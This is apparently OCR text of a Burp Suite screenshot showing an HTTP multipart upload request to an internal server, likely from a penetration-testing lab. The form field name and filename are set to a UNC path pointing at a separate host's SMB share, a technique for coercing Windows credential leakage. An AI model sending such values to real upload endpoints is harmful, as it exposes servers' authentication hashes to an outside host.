 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: marketingwk01:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------336999251916991906593458549210
8 Content-Length: 268
9 Origin: http://marketingwk01:8000
10 Connection: keep-alive
11 Referer: http://marketingwk01:8000/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------336999251916991906593458549210
15 Content-Disposition: form-data; name="\\\\192.168.45.242\\share";
filename='\\\\192.168.45.242\\share.txt'
16 Content-Type: text/plain
17
18 hello
19
20 -----------------------------336999251916991906593458549210--
21